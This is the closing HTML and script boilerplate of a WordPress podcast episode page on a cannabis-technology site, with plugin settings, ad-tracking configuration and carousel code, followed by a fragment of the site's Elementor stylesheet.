var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"44323b14ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/podcasts\/episode-144-higher-engagement-with-the-hash-sommelier\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1761013503" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1050a4c7aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":162187,"title":"Episode%20144%3A%20Higher%20Engagement%20With%20the%20Hash%20Sommelier%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"","featuredImage":false}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"162187","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"2559cb9d41","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"c1cedd1b28","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-74ecfcbee8e96eed5cac5673943e13c6"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-4072675206\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-2995676936\">","after":"<\/div>"}],"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"44323b14ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/podcasts\/episode-144-higher-engagement-with-the-hash-sommelier\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":162187,"postSlug":"episode-144-higher-engagement-with-the-hash-sommelier","cats":""};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769110195
body_size: 831
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:start;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
